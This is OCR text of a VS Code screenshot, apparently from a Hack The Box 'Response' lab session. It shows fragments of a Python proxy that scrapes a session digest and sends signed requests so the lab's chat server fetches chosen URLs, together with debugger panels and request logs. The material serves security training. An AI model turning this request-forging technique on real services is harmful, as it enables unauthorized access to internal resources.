 Applications Places System
Thu Feb 2, 16:16
main.py - response - Visual Studio Code
File Edit Selection View Go Run Terminal Help
RUN AND DEBUG
No Configurations
Get Started
test.py ./
# 1. Start a DNS Server Untitled-2
JS index.js chat/serv
test.py proxy
JS index.js chat_source/...
Untitled-1
proxy > main.py > download_url
download_url
Aa ab .* 1 of 5
VARIABLES
Locals
self: <__main__.Server object at 0x7fd070118370>
Globals
WATCH
CALL STACK Paused on step
download_url main.py 19:1
<module> main.py 72:1
Load More Stack Frames
BREAKPOINTS
Raised Exceptions
Uncaught Exceptions
User Uncaught Exceptions
main.py proxy 62
test.py proxy 6
1
1
1
11 r = requests.get("http://www.response.htb/status/main
12 res = re.search(r"'session_digest':'([0-9a-f]*)'};", r.text)
13 if not res:
14 print("[-] Error: Can't get session digest")
15 return None
16 return res.group(1)
17
18 def download_url(method, url, data=None):
19 url = f"http://chat.response.htb/{url}"
20 url_digest = get_digest(url)
21 payload = {
22 "url": url,
23 "url_digest": url_digest,
24 "method":method,
25 "session": "e8c9c5fb1a54e68f702fe3330ae4217a",
26 "session_digest":
"f8880ab05f4bffa0037892addd5ec737d0c7e2c7e84077f04fc91286ed2ca257"
TERMINAL DEBUG CONSOLE PROBLEMS 1 OUTPUT
File "/usr/lib/python3.9/http/server.py", line 427, in handle
self.handle_one_request()
File "/usr/lib/python3.9/http/server.py", line 415, in handle_one_request
method()
File "/home/ippsec/htb/response/proxy/main.py", line 69, in do_POST
self.wfile.write(base64.b64decode(data["body"]))
KeyError: 'body'
----------------------------------------
/socket.io/?EIO=4&transport=polling&t=OOIwC5m.0&sid=FAMTWzCT-_X8ZG9FAAAK
127.0.0.1 - - [02/Feb/2023 16:15:34] "GET /socket.io/?EIO=4&transport=polling&t=OOIwC5m.0&sid=FAMTWzCT-_X8ZG9FAAAK HTTP/1.1" 200 -
(.venv) ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/response]
└──╼ [★]$ cd /home/ippsec/htb/response ; /usr/bin/env /home/ippsec/htb/response/.venv/bin/python /home/ippsec/.vscode/extensions/ms-python.python-2022.20.2/pythonFi
les/lib/python/debugpy/adapter/../../debugpy/launcher 40457 -- /home/ippsec/htb/response/proxy/main.py
/socket.io/?EIO=4&transport=polling&t=OOIwVGK
127.0.0.1 - - [02/Feb/2023 16:16:08] "GET /socket.io/?EIO=4&transport=polling&t=OOIwVGK HTTP/1.1" 200 -
/socket.io/?EIO=4&transport=websocket&sid=rlOD0M0_IrTBQK2AAAAL
127.0.0.1 - - [02/Feb/2023 16:16:08] "GET /socket.io/?EIO=4&transport=websocket&sid=rlOD0M0_IrTBQK2AAAAL HTTP/1.1" 200 -
bash
Python
Python Deb...
0 1
Ln 19, Col 1 Spaces: 4 UTF-8 LF Python 3.9.2 ('.venv': venv)